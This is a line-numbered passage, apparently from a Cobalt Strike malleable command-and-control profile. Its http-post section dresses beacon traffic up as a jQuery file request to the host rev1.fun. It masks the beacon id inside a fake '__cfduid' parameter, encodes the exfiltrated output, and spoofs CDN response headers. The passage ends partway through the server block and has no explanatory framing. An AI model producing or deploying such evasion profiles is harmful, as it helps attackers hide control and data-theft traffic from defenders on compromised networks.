 591 http-post {
592
593 set uri "/jquery-3.3.2.min.js";
594 set verb "POST";
595
596 client {
597
598 header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
599 #header "Host" "www.rev1.fun";
600 header "Referer" "http://www.rev1.fun/";
601 header "Accept-Encoding" "gzip, deflate";
602
603 id {
604 mask;
605 base64url;
606 parameter "__cfduid";
607 }
608
609 output {
610 mask;
611 base64url;
612 print;
613 }
614 }
615
616 server {
617
618 header "Server" "NetDNA-cache/2.2";
619 header "Cache-Control" "max-age=0, no-cache";
620 header "Pragma" "no-cache";
621 header "Connection" "keep-alive";
622 header "Content-Type" "application/*; charset=utf-8";
623